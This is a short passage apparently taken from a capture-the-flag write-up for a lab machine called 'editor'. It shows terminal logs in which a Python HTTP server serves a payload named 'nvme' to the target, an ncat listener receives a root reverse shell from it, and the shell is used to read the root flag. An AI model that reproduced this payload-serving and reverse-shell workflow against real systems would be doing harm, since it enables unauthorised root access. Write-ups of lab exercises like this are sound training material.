 ❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.80 - - [04/Aug/2025 18:17:59] "GET /nvme HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
❯ sudo ncat -lvnp 4444
Ncat: Version 7.97 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.80:47378.
root@editor:/tmp/nvme2# pwd
pwd
/tmp/nvme2
root@editor:/tmp/nvme2# cat /root/root.txt
cat /root/root.txt
c03928b5afa0929d2d2762d4da398de3
root@editor:/tmp/nvme2#